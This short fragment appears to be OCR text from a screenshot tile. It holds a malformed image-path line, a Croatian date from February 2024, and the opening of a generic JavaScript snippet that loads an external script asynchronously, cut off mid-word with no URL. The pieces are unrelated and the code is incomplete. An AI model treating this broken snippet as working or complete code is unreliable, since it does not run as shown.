
15 veljače, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe